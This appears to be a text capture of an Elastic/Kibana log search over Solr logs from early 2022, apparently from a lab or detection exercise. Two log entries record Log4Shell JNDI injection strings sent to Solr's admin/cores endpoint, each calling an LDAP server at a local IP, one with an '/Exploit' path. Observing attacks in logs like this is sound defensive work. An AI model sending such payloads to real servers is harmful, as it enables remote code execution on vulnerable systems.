 elastic
Search Elastic
e
D
Discover
Options
New
Open
Share
Inspect
Save
log.file.path :"/var/solr/logs/solr.log"
KQL
Jan 8, 2022 @ 11:06:15.766 → Feb 12, 2022 @ 15:11:28.503
Refresh
+ Add filter
filebeat-*
Search field names
Filter by type 0
Selected fields 2
t log.file.path
t message
Available fields 27
Popular
t host.hostname
t _id
t _index
# _score
t _type
71 hits
Chart options
30
20
10
0
2022-01-09 00:00
2022-01-16 00:00
2022-01-23 00:00
2022-01-30 00:00
2022-02-06 00:00
Jan 8, 2022 @ 11:06:15.766 - Feb 12, 2022 @ 15:11:28.503
Time ↓
log.file.path
message
Feb 3, 2022 @ 01:57:21
/var/solr/logs/s
olr.log
2022-02-03 01:57:20.941 INFO  (qtp1954406292-22) [   ] o.a.s.s.Http
SolrCall [admin] webapp=null path=/admin/cores params={foo=${jndi:l
dap://192.168.1.10:1389/Exploit}} status=0 QTime=0
Feb 3, 2022 @ 01:51:04.583
/var/solr/logs/s
olr.log
2022-02-03 01:50:47.991 INFO  (qtp1954406292-17) [   ] o.a.s.s.Http
SolrCall [admin] webapp=null path=/admin/cores params={foo=${jndi:l
dap://192.168.1.10:9001}} status=0 QTime=32
Feb 3, 2022 @ 01:49:29.570
/var/solr/logs/s
olr.log
2022-02-03 01:49:28.918 INFO  (main) [   ] o.e.j.s.AbstractConnecto
r Started ServerConnector@3a6bb9bf{HTTP/1.1, (http/1.1, h2c)}{0.0.
0.0:8983}